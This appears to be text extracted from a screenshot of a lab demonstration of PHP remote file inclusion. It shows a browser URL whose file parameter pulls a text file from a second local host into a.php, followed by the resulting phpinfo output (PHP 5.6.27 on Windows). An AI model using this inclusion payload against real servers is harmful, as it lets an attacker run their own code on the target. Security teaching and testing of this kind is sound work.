 不安全 192.168.0.107/a.php?file=http://192.168.0.110/a.txt?
oogle 翻译 CODELF 哔哩哔哩 WPS CSDN FreeBuf网络安全…
PHP Version 5.6.27
System Windows NT WIN